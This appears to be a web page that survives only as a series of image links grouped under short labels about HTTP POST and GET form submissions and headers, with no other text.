
3_0_post_code




3_post



4_form_get


5_form_post

6_header


